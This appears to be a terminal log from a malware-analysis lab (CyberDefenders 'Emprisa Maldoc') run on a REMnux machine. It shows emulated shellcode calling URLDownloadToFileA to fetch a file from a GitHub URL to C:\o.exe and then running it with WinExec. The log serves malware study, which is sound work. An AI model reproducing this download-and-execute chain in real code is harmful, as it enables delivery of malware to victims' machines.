 remnux@remnux:~/cyberdefenders/Emprisa/c39-EmprisaMaldoc$ ./copy.sh
0x10a0: 'kernel32.GetProcAddress(0x77000000, "LoadLibraryA")' -> 0xfeee0000
0x10b8: 'kernel32.LoadLibraryA("urlmon.dll")' -> 0x54500000
0x10e1: 'kernel32.GetProcAddress(0x54500000, "URLDownloadToFileA")' -> 0xfeee0001
0x10ef: 'urlmon.URLDownloadToFileA(0x0, "https://raw.githubusercontent.com/acciden
talrebel/accidentalrebel.com/gh-pages/theme/images/test.png\\n", "C:\\o.exe", 0x0,
 0x0)' -> 0x0
0x110b: 'kernel32.GetProcAddress(0x77000000, "WinExec")' -> 0xfeee0002
0x1114: 'kernel32.WinExec("C:\\o.exe", 0x5)' -> 0x20
0x1131: 'kernel32.GetProcAddress(0x77000000, "ExitProcess")' -> 0xfeee0003
0x1133: 'kernel32.ExitProcess(0x74697845)' -> 0x0
* Finished emulating